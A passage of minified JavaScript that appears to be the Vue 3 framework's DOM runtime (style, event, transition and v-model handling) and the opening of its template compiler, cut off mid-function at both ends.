cl(e,t,n){if(Hi(n))n.forEach((n=>cl(e,t,n)));else if(t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=ul[t];if(n)return n;let o=V(t);if("filter"!==o&&o in e)return ul[t]=o;o=nl(o);for(let n=0;n<al.length;n++){const r=al[n]+o;if(r in e)return ul[t]=r}return t}(e,t);ll.test(n)?e.setProperty(tl(o),n.replace(ll,""),"important"):e[o]=n}}const al=["Webkit","Moz","ms"],ul={};const pl="http://www.w3.org/1999/xlink";let fl=Date.now,dl=!1;if("undefined"!=typeof window){fl()>document.createEvent("Event").timeStamp&&(fl=()=>performance.now());const e=navigator.userAgent.match(/firefox\/(\d+)/i);dl=!!(e&&Number(e[1])<=53)}let hl=0;const ml=Promise.resolve(),gl=()=>{hl=0},vl=()=>hl||(ml.then(gl),hl=fl());function yl(e,t,n,o){e.addEventListener(t,n,o)}function bl(e,t,n,o,r=null){const s=e._vei||(e._vei={}),i=s[t];if(o&&i)i.value=o;else{const[n,l]=function(e){let t;if(_l.test(e)){let n;for(t={};n=e.match(_l);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[tl(e.slice(2)),t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{const o=e.timeStamp||fl();(dl||o>=n.attached-1)&&$s(function(e,t){if(Hi(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=vl(),n}(o,r);yl(e,n,i,l)}else i&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,l),s[t]=void 0)}}const _l=/(?:Once|Passive|Capture)$/;const xl=/^on[a-z]/;function Sl(e,t){const n=Gn(e);class o extends kl{constructor(e){super(n,e,t)}}return o.def=n,o}const wl=e=>Sl(e,Ec),Cl="undefined"!=typeof HTMLElement?HTMLElement:class{};class kl extends Cl{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,Js((()=>{this._connected||(kc(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,o=!Hi(t),r=t?o?Object.keys(t):t:[];let s;if(o)for(const e in this._props){const n=t[e];(n===Number||n&&n.type===Number)&&(this._props[e]=ol(this._props[e]),(s||(s=Object.create(null)))[e]=!0)}this._numberProps=s;for(const e of Object.keys(this))"_"!==e[0]&&this._setProp(e,this[e],!0,!1);for(const e of r.map(Qi))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=ol(t)),this._setProp(Qi(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(tl(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(tl(e),t+""):t||this.removeAttribute(tl(e))))}_update(){kc(this._createVNode(),this.shadowRoot)}_createVNode(){const e=Br(this._def,Di({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof kl){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function El(e="$style"){{const t=ps();if(!t)return Bi;const n=t.type.__cssModules;if(!n)return Bi;const o=n[e];return o||Bi}}function Tl(e){const t=ps();if(!t)return;const n=()=>Nl(t.subTree,e(t.proxy));ii(n),ao((()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),ho((()=>e.disconnect()))}))}function Nl(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{Nl(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ol(e.el,t);else if(e.type===br)e.children.forEach((e=>Nl(e,t)));else if(e.type===Sr){let{el:n,anchor:o}=e;for(;n&&(Ol(n,t),n!==o);)n=n.nextSibling}}function Ol(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Ml="transition",Ll="animation",Al=(e,{slots:t})=>Ci(Bn,Fl(e),t);Al.displayName="Transition";const Pl={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Rl=Al.props=Di({},Bn.props,Pl),$l=(e,t=[])=>{Hi(e)?e.forEach((e=>e(...t))):e&&e(...t)},Il=e=>!!e&&(Hi(e)?e.some((e=>e.length>1)):e.length>1);function Fl(e){const t={};for(const n in e)n in Pl||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:a=i,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:f=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(qi(e))return[Vl(e.enter),Vl(e.leave)];{const t=Vl(e);return[t,t]}}(r),m=h&&h[0],g=h&&h[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:b,onLeave:_,onLeaveCancelled:x,onBeforeAppear:S=v,onAppear:w=y,onAppearCancelled:C=b}=t,k=(e,t,n)=>{Bl(e,t?u:l),Bl(e,t?a:i),n&&n()},E=(e,t)=>{Bl(e,d),Bl(e,f),t&&t()},T=e=>(t,n)=>{const r=e?w:y,i=()=>k(t,e,n);$l(r,[t,i]),Ul((()=>{Bl(t,e?c:s),jl(t,e?u:l),Il(r)||Hl(t,o,m,i)}))};return Di(t,{onBeforeEnter(e){$l(v,[e]),jl(e,s),jl(e,i)},onBeforeAppear(e){$l(S,[e]),jl(e,c),jl(e,a)},onEnter:T(!1),onAppear:T(!0),onLeave(e,t){const n=()=>E(e,t);jl(e,p),Gl(),jl(e,f),Ul((()=>{Bl(e,p),jl(e,d),Il(_)||Hl(e,o,g,n)})),$l(_,[e,n])},onEnterCancelled(e){k(e,!1),$l(b,[e])},onAppearCancelled(e){k(e,!0),$l(C,[e])},onLeaveCancelled(e){E(e),$l(x,[e])}})}function Vl(e){return ol(e)}function jl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function Bl(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ul(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let Dl=0;function Hl(e,t,n,o){const r=e._endId=++Dl,s=()=>{r===e._endId&&o()};if(n)return setTimeout(s,n);const{type:i,timeout:l,propCount:c}=zl(e,t);if(!i)return o();const a=i+"end";let u=0;const p=()=>{e.removeEventListener(a,f),s()},f=t=>{t.target===e&&++u>=c&&p()};setTimeout((()=>{u<c&&p()}),l+1),e.addEventListener(a,f)}function zl(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(Ml+"Delay"),s=o(Ml+"Duration"),i=Wl(r,s),l=o(Ll+"Delay"),c=o(Ll+"Duration"),a=Wl(l,c);let u=null,p=0,f=0;t===Ml?i>0&&(u=Ml,p=i,f=s.length):t===Ll?a>0&&(u=Ll,p=a,f=c.length):(p=Math.max(i,a),u=p>0?i>a?Ml:Ll:null,f=u?u===Ml?s.length:c.length:0);return{type:u,timeout:p,propCount:f,hasTransform:u===Ml&&/\b(transform|all)(,|$)/.test(n[Ml+"Property"])}}function Wl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>Kl(t)+Kl(e[n]))))}function Kl(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Gl(){return document.body.offsetHeight}const ql=new WeakMap,Zl=new WeakMap,Jl={name:"TransitionGroup",props:Di({},Rl,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ps(),o=Vn();let r,s;return po((()=>{if(!r.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const o=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&o.classList.remove(e)))}));n.split(/\s+/).forEach((e=>e&&o.classList.add(e))),o.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(o);const{hasTransform:s}=zl(o);return r.removeChild(o),s}(r[0].el,n.vnode.el,t))return;r.forEach(Yl),r.forEach(Xl);const o=r.filter(Ql);Gl(),o.forEach((e=>{const n=e.el,o=n.style;jl(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n._moveCb=null,Bl(n,t))};n.addEventListener("transitionend",r)}))})),()=>{const i=Ut(e),l=Fl(i);let c=i.tag||br;r=s,s=t.default?Kn(t.default()):[];for(let e=0;e<s.length;e++){const t=s[e];null!=t.key&&Wn(t,Dn(t,l,o,n))}if(r)for(let e=0;e<r.length;e++){const t=r[e];Wn(t,Dn(t,l,o,n)),ql.set(t,t.el.getBoundingClientRect())}return Br(c,null,s)}}};function Yl(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function Xl(e){Zl.set(e,e.el.getBoundingClientRect())}function Ql(e){const t=ql.get(e),n=Zl.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}const ec=e=>{const t=e.props["onUpdate:modelValue"];return Hi(t)?e=>((e,t)=>{for(let n=0;n<e.length;n++)e[n](t)})(t,e):t};function tc(e){e.target.composing=!0}function nc(e){const t=e.target;t.composing&&(t.composing=!1,function(e,t){const n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}(t,"input"))}const oc={created(e,{modifiers:{lazy:t,trim:n,number:o}},r){e._assign=ec(r);const s=o||r.props&&"number"===r.props.type;yl(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n?o=o.trim():s&&(o=ol(o)),e._assign(o)})),n&&yl(e,"change",(()=>{e.value=e.value.trim()})),t||(yl(e,"compositionstart",tc),yl(e,"compositionend",nc),yl(e,"change",nc))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:r}},s){if(e._assign=ec(s),e.composing)return;if(document.activeElement===e){if(n)return;if(o&&e.value.trim()===t)return;if((r||"number"===e.type)&&ol(e.value)===t)return}const i=null==t?"":t;e.value!==i&&(e.value=i)}},rc={deep:!0,created(e,t,n){e._assign=ec(n),yl(e,"change",(()=>{const t=e._modelValue,n=ac(e),o=e.checked,r=e._assign;if(Hi(t)){const e=ji(t,n),s=-1!==e;if(o&&!s)r(t.concat(n));else if(!o&&s){const n=[...t];n.splice(e,1),r(n)}}else if(zi(t)){const e=new Set(t);o?e.add(n):e.delete(n),r(e)}else r(uc(e,o))}))},mounted:sc,beforeUpdate(e,t,n){e._assign=ec(n),sc(e,t,n)}};function sc(e,{value:t,oldValue:n},o){e._modelValue=t,Hi(t)?e.checked=ji(t,o.props.value)>-1:zi(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=Vi(t,uc(e,!0)))}const ic={created(e,{value:t},n){e.checked=Vi(t,n.props.value),e._assign=ec(n),yl(e,"change",(()=>{e._assign(ac(e))}))},beforeUpdate(e,{value:t,oldValue:n},o){e._assign=ec(o),t!==n&&(e.checked=Vi(t,o.props.value))}},lc={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=zi(t);yl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?ol(ac(e)):ac(e)));e._assign(e.multiple?r?new Set(t):t:t[0])})),e._assign=ec(o)},mounted(e,{value:t}){cc(e,t)},beforeUpdate(e,t,n){e._assign=ec(n)},updated(e,{value:t}){cc(e,t)}};function cc(e,t){const n=e.multiple;if(!n||Hi(t)||zi(t)){for(let o=0,r=e.options.length;o<r;o++){const r=e.options[o],s=ac(r);if(n)Hi(t)?r.selected=ji(t,s)>-1:r.selected=t.has(s);else if(Vi(ac(r),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function ac(e){return"_value"in e?e._value:e.value}function uc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const pc={created(e,t,n){fc(e,t,n,null,"created")},mounted(e,t,n){fc(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){fc(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){fc(e,t,n,o,"updated")}};function fc(e,t,n,o,r){let s;switch(e.tagName){case"SELECT":s=lc;break;case"TEXTAREA":s=oc;break;default:switch(n.props&&n.props.type){case"checkbox":s=rc;break;case"radio":s=ic;break;default:s=oc}}const i=s[r];i&&i(e,t,n,o)}const dc=["ctrl","shift","alt","meta"],hc={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>dc.some((n=>e[`${n}Key`]&&!t.includes(n)))},mc=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=hc[t[e]];if(o&&o(n,t))return}return e(n,...o)},gc={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},vc=(e,t)=>n=>{if(!("key"in n))return;const o=tl(n.key);return t.some((e=>e===o||gc[e]===o))?e(n):void 0},yc={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):bc(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),bc(e,!0),o.enter(e)):o.leave(e,(()=>{bc(e,!1)})):bc(e,t))},beforeUnmount(e,{value:t}){bc(e,t)}};function bc(e,t){e.style.display=t?e._vod:"none"}const _c=Di({patchProp:(e,t,n,o,r=!1,s,i,l,c)=>{"class"===t?function(e,t,n){const o=e._vtc;o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,r):"style"===t?function(e,t,n){const o=e.style,r=Gi(n);if(n&&!r){for(const e in n)cl(o,e,n[e]);if(t&&!Gi(t))for(const e in t)null==n[e]&&cl(o,e,"")}else{const s=o.display;r?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=s)}}(e,n,o):(e=>Ui.test(e))(t)?(e=>e.startsWith("onUpdate:"))(t)||bl(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&xl.test(t)&&Ki(n));if("spellcheck"===t||"draggable"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if(xl.test(t)&&Gi(n))return!1;return t in e}(e,t,o,r))?function(e,t,n,o,r,s,i){if("innerHTML"===t||"textContent"===t)return o&&i(o,r,s),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const o=null==n?"":n;return e.value===o&&"OPTION"!==e.tagName||(e.value=o),void(null==n&&e.removeAttribute(t))}if(""===n||null==n){const o=typeof e[t];if("boolean"===o)return void(e[t]=Fi(n));if(null==n&&"string"===o)return e[t]="",void e.removeAttribute(t);if("number"===o){try{e[t]=0}catch(e){}return void e.removeAttribute(t)}}try{e[t]=n}catch(e){}}(e,t,o,s,i,l,c):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),function(e,t,n,o){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(pl,t.slice(6,t.length)):e.setAttributeNS(pl,t,n);else{const o=Ii(t);null==n||o&&!Fi(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,o,r))}},il);let xc,Sc=!1;function wc(){return xc||(xc=tr(_c))}function Cc(){return xc=Sc?xc:nr(_c),Sc=!0,xc}const kc=(...e)=>{wc().render(...e)},Ec=(...e)=>{Cc().hydrate(...e)},Tc=(...e)=>{const t=wc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Oc(e);if(!o)return;const r=t._component;Ki(r)||r.render||r.template||(r.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t},Nc=(...e)=>{const t=Cc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Oc(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Oc(e){if(Gi(e)){return document.querySelector(e)}return e}let Mc=!1;const Lc=()=>{Mc||(Mc=!0,oc.getSSRProps=({value:e})=>({value:e}),ic.getSSRProps=({value:e},t)=>{if(t.props&&Vi(t.props.value,e))return{checked:!0}},rc.getSSRProps=({value:e},t)=>{if(Hi(e)){if(t.props&&ji(e,t.props.value)>-1)return{checked:!0}}else if(zi(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},yc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function Ac(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const Pc={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"};const Rc=/;(?![^(]*\))/g,$c=/:(.+)/;function Ic(e){const t={};return e.split(Rc).forEach((e=>{if(e){const n=e.split($c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}const Fc=Ac("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),Vc=Ac("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),jc=Ac("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr");const Bc={},Uc=()=>{},Dc=()=>!1,Hc=/^on[^a-z]/,zc=e=>Hc.test(e),Wc=Object.assign,Kc=(Object.prototype.hasOwnProperty,Array.isArray),Gc=e=>"string"==typeof e,qc=e=>"symbol"==typeof e,Zc=e=>null!==e&&"object"==typeof e,Jc=(Object.prototype.toString,Ac(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted")),Yc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xc=/-(\w)/g,Qc=Yc((e=>e.replace(Xc,((e,t)=>t?t.toUpperCase():"")))),ea=/\B([A-Z])/g,ta=Yc((e=>e.replace(ea,"-$1").toLowerCase())),na=Yc((e=>e.charAt(0).toUpperCase()+e.slice(1))),oa=Yc((e=>e?`on${na(e)}`:""));function ra(e){throw e}function sa(e){}function ia(e,t,n,o){const r=new SyntaxError(String(e));return r.code=e,r.loc=t,r}const la=Symbol(""),ca=Symbol(""),aa=Symbol(""),ua=Symbol(""),pa=Symbol(""),fa=Symbol(""),da=Symbol(""),ha=Symbol(""),ma=Symbol(""),ga=Symbol(""),va=Symbol(""),ya=Symbol(""),ba=Symbol(""),_a=Symbol(""),xa=Symbol(""),Sa=Symbol(""),wa=Symbol(""),Ca=Symbol(""),ka=Symbol(""),Ea=Symbol(""),Ta=Symbol(""),Na=Symbol(""),Oa=Symbol(""),Ma=Symbol(""),La=Symbol(""),Aa=Symbol(""),Pa=Symbol(""),Ra=Symbol(""),$a=Symbol(""),Ia=Symbol(""),Fa=Symbol(""),Va=Symbol(""),ja=Symbol(""),Ba=Symbol(""),Ua=Symbol(""),Da=Symbol(""),Ha=Symbol(""),za=Symbol(""),Wa=Symbol(""),Ka={[la]:"Fragment",[ca]:"Teleport",[aa]:"Suspense",[ua]:"KeepAlive",[pa]:"BaseTransition",[fa]:"openBlock",[da]:"createBlock",[ha]:"createElementBlock",[ma]:"createVNode",[ga]:"createElementVNode",[va]:"createCommentVNode",[ya]:"createTextVNode",[ba]:"createStaticVNode",[_a]:"resolveComponent",[xa]:"resolveDynamicComponent",[Sa]:"resolveDirective",[wa]:"resolveFilter",[Ca]:"withDirectives",[ka]:"renderList",[Ea]:"renderSlot",[Ta]:"createSlots",[Na]:"toDisplayString",[Oa]:"mergeProps",[Ma]:"normalizeClass",[La]:"normalizeStyle",[Aa]:"normalizeProps",[Pa]:"guardReactiveProps",[Ra]:"toHandlers",[$a]:"camelize",[Ia]:"capitalize",[Fa]:"toHandlerKey",[Va]:"setBlockTracking",[ja]:"pushScopeId",[Ba]:"popScopeId",[Ua]:"withCtx",[Da]:"unref",[Ha]:"isRef",[za]:"withMemo",[Wa]:"isMemoSame"};const Ga={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function qa(e,t,n,o,r,s,i,l=!1,c=!1,a=!1,u=Ga){return e&&(l?(e.helper(fa),e.helper(wu(e.inSSR,a))):e.helper(Su(e.inSSR,a)),i&&e.helper(Ca)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:s,directives:i,isBlock:l,disableTracking:c,isComponent:a,loc:u}}function Za(e,t=Ga){return{type:17,loc:t,elements:e}}function Ja(e,t=Ga){return{type:15,loc:t,properties:e}}function Ya(e,t){return{type:16,loc:Ga,key:Gc(e)?Xa(e,!0):e,value:t}}function Xa(e,t=!1,n=Ga,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function Qa(e,t=Ga){return{type:8,loc:t,children:e}}function eu(e,t=[],n=Ga){return{type:14,loc:n,callee:e,arguments:t}}function tu(e,t=void 0,n=!1,o=!1,r=Ga){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function nu(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:Ga}}const ou=e=>4===e.type&&e.isStatic,ru=(e,t)=>e===t||e===ta(t);function su(e){return ru(e,"Teleport")?ca:ru(e,"Suspense")?aa:ru(e,"KeepAlive")?ua:ru(e,"BaseTransition")?pa:void 0}const iu=/^\d|[^\$\w]/,lu=e=>!iu.test(e),cu=/[A-Za-z_$\xA0-\uFFFF]/,au=/[\.\?\w$\xA0-\uFFFF]/,uu=/\s+[.[]\s*|\s*[.[]\s+/g,pu=e=>{e=e.trim().replace(uu,(e=>e.trim()));let t=0,n=[],o=0,r=0,s=null;for(let i=0;i<e.length;i++){const l=e.charAt(i);switch(t){case 0:if("["===l)n.push(t),t=1,o++;else if("("===l)n.push(t),t=2,r++;else if(!(0===i?cu:au).test(l))return!1;break;case 1:"'"===l||'"'===l||"`"===l?(n.push(t),t=3,s=l):"["===l?o++:"]"===l&&(--o||(t=n.pop()));break;case 2:if("'"===l||'"'===l||"`"===l)n.push(t),t=3,s=l;else if("("===l)r++;else if(")"===l){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===s&&(t=n.pop(),s=null)}}return!o&&!r};function fu(e,t,n){const o={source:e.source.slice(t,t+n),start:du(e.start,e.source,t),end:e.end};return null!=n&&(o.end=du(e.start,e.source,t+n)),o}function du(e,t,n=t.length){return hu(Wc({},e),t,n)}function hu(e,t,n=t.length){let o=0,r=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(o++,r=e);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function mu(e,t,n=!1){for(let o=0;o<e.props.length;o++){const r=e.props[o];if(7===r.type&&(n||r.exp)&&(Gc(t)?r.name===t:t.test(r.name)))return r}}function gu(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(6===s.type){if(n)continue;if(s.name===t&&(s.value||o))return s}else if("bind"===s.name&&(s.exp||o)&&vu(s.arg,t))return s}}function vu(e,t){return!(!e||!ou(e)||e.content!==t)}function yu(e){return 5===e.type||2===e.type}function bu(e){return 7===e.type&&"slot"===e.name}function _u(e){return 1===e.type&&3===e.tagType}function xu(e){return 1===e.type&&2===e.tagType}function Su(e,t){return e||t?ma:ga}function wu(e,t){return e||t?da:ha}const Cu=new Set([Aa,Pa]);function ku(e,t=[]){if(e&&!Gc(e)&&14===e.type){const n=e.callee;if(!Gc(n)&&Cu.has(n))return ku(e.arguments[0],t.concat(e))}return[e,t]}function Eu(e,t,n){let o,r,s=13===e.type?e.props:e.arguments[2],i=[];if(s&&!Gc(s)&&14===s.type){const e=ku(s);s=e[0],i=e[1],r=i[i.length-1]}if(null==s||Gc(s))o=Ja([t]);else if(14===s.type){const e=s.arguments[0];Gc(e)||15!==e.type?s.callee===Ra?o=eu(n.helper(Oa),[Ja([t]),s]):s.arguments.unshift(Ja([t])):e.properties.unshift(t),!o&&(o=s)}else if(15===s.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=s.properties.some((e=>4===e.key.type&&e.key.content===n))}e||s.properties.unshift(t),o=s}else o=eu(n.helper(Oa),[Ja([t]),s]),r&&r.callee===Pa&&(r=i[i.length-2]);13===e.type?r?r.arguments[0]=o:e.props=o:r?r.arguments[0]=o:e.arguments[2]=o}function Tu(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}function Nu(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(Su(o,e.isComponent)),t(fa),t(wu(o,e.isComponent)))}function Ou(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function Mu(e,t){const n=Ou("MODE",t),o=Ou(e,t);return 3===n?!0===o:!1!==o}function Lu(e,t,n,...o){return Mu(e,t)}const Au=/&(gt|lt|amp|apos|quot);/g,Pu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Ru={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:Dc,isPreTag:Dc,isCustomElement:Dc,decodeEntities:e=>e.replace(Au,((e,t)=>Pu[t])),onError:ra,onWarn:sa,comments:!1};function $u(e,t={}){const n=function(e,t){const n=Wc({},Ru);let o;for(o in t)n[o]=void 0===t[o]?Ru[o]:t[o];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),o=Zu(n);return function(e,t=Ga){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Iu(n,0,[]),Ju(n,o))}function Iu(e,t,n){const o=Yu(n),r=o?o.ns:0,s=[];for(;!op(e,t,n);){const i=e.source;let l;if(0===t||1===t)if(!e.inVPre&&Xu(i,e.options.delimiters[0]))l=Ku(e,t);else if(0===t&&"<"===i[0])if(1===i.length)np(e,5,1);else if("!"===i[1])Xu(i,"\x3c!--")?l=ju(e):Xu(i,"<!DOCTYPE")?l=Bu(e):Xu(i,"<![CDATA[")?0!==r?l=Vu(e,n):(np(e,1),l=Bu(e)):(np(e,11),l=Bu(e));else 